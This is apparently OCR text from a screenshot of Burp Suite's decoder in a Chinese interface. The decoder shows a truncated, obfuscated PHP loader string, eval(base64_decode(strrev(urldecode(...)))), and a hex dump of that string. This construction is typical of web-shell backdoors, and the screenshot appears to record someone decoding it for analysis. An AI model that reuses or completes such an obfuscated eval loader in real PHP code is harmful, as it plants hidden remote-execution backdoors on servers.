 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNV
Text Hex
解码...
编码...
哈希...
智能解码
eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgA
Text Hex
解码...
编码...
哈希...
智能解码
00000000 7a f6 a5 28 6d ab 1e eb 5f 75 e7 28 75 28 b2 da zö¥(m«□ë_uç(u(²Ú
00000010 eb 7a 28 75 72 6c 64 65 63 6f 64 65 28 27 2b 44 ëz(urldecode('+D
00000020 1f 2b 44 1f 80 00 88 82 84 03 f4 10 88 80 00 88 □+D□□□□□□ô□□□□
00000030 80 00 88 2b 4c 0e a6 45 d9 ad 10 8b 85 15 d8 91 □□+L□¦EÙ-□□□□Ø□
00000040 10 8a 95 1d 9b 8f 95 99 f7 45 59 b4 59 93 90 5d □□□□□□□□÷EY´Y□□]
00000050 9b b2 55 d8 c1 1c 96 3b d5 12 4c d5 51 4f d1 49 □²UØÁ□□;Õ□LÕQOÑI
00000060 80 00 88 80 00 88 80 00 88 80 00 88 2b 4c 1e a5 □□□□□□□□+L□¥
Text Hex
解码...
编码...
哈希...
智能解码
事件日志 All issues (7) 内存: 392.5MB